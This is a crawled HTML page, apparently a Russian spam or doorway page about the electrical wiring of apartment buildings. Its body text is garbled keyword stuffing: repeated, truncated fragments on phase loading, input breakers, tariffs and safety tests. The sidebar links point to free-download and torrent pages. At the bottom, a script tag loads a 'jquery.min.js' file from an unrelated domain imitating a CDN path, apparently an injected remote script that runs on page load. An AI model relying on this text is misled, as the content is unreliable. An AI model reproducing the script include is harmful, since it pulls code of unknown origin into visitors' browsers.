

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-elektricheskaya-shema-podklyucheniya-mnogokvartirnogo-doma.html
body_size: 2976
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электрическая схема подключения многоквартирного дома - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электрическая схема подключения многоквартирного дома</h2>
                            </header>
                            <p>Типовой проект 17-ти этажного жилого дома. ЭОМ - силовое электрооборудование, электрические. Проекты и схемы. Проект электроснабжения частного дома просто необходим для подключения. К каждому потребителю в квартиру приходит одна фаза, рабочий и защитный ноль. Потребители дома распределяются по фазам равномерно, чтобы нагрузка была одинаковой. Наименование ресурса(ед.измерения) с 01.01.2019г.по 30.06.2019г. с 01.07.2019г.по 31.12.2019г. 1: Электрическая. Схема вводного автомата. Для предотвращения перегрева проводов используют вводной. Схема подключения трехфазного электродвигателя к трехфазной сети. Всем электрикам. Тест по электробезопасности на 5 группу 2019 года (ЭБ 1260.4 и ЭБ 1260.5) Тест. 
К разным фазам стараются подключать нагрузку (в нашем случае квартиры) равномерно. Список вопросов и ответов. В фитнес-зал нужен потолочный вентилятор. Площадь 40 квадратных метров. Постановление Правительства РФ от 04.05.2012 n 442 О функционировании розничных рынков. Об организации безопасного использования и содержания лифтов, подъемных платформ для. Раздел 4. Содержание зданий (включая жилые дома), сооружений, объектов благоустройства. учебное оборудование для школ, школьное оборудование, разработка учебного оборудования. 
Официальный сайт единой информационной системы в сфере закупок Типовой проект 17-ти этажного жилого дома. ЭОМ - силовое электрооборудование, электрические. Проекты и схемы. Проект электроснабжения частного дома просто необходим для подключения. Электрическая энергия, которой мы пользуемся, вырабатывается генераторами переменного. Наименование ресурса(ед.измерения) с 01.01.2019г.по 30.06.2019г. с 01.07.2019г.по 31.12.2019г. 1: Электрическая. Схема вводного автомата. Для предотвращения перегрева проводов используют вводной. Схема подключения трехфазного электродвигателя к трехфазной сети. Всем электрикам. Испытание кабеля повышенным напряжением. Сегодня мы поговорим о методике испытания. 
Выгоден ли двухтарифный счетчик. Граждан интересует экономия при переходе. Список вопросов и ответов. В фитнес-зал нужен потолочный вентилятор. Площадь 40 квадратных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-knigi-peremen-geksagrammy.html">Книги перемен гексаграммы</a></li>
                                <li><a href="kokcx2-skachat-besplatno-igry-besplatno-na-planshet-android.html">Скачать бесплатно игры бесплатно на планшет андроид</a></li>
                                <li><a href="kokcx2-skachat-igru-poisk-predmetov-besplatno-taynoe-obschestvo.html">Скачать игру поиск предметов бесплатно тайное общество</a></li>
                                <li><a href="kokcx2-standartnyy-obrazec-dogovora.html">Стандартный образец договора</a></li>
                                <li><a href="kokcx2-priglashenie-na-den-rozhdeniya-detskie-shablony-raspechatat.html">Приглашение на день рождения детские шаблоны распечатать</a></li>
                                <li><a href="kokcx2-makariy-markish-knigi-skachat.html">Макарий маркиш книги скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-luchshie-pesni-skachat-besplatno-zaycev-net.html">Лучшие песни скачать бесплатно зайцев нет</a></li>
                                            <li><a href="kokcx2-ramka-dlya-teksta-kniga.html">Рамка для текста книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-knigu-algebra-geometriya-8-klass-ershova.html">Скачать книгу алгебра геометрия 8 класс ершова</a></li>
                                            <li><a href="kokcx2-dead-space-2-1s-skachat-torrent.html">Dead space 2 1с скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-blackmart-alpha-skachat.html">Blackmart alpha скачать</a></li>
                                            <li><a href="kokcx2-skachat-dominik-dzhoker-novuyu-pesnyu.html">Скачать доминик джокер новую песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-enigma-sbornik-torrent.html">Enigma сборник торрент</a></li>
                                            <li><a href="kokcx2-terri-barrouz.html">Терри барроуз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
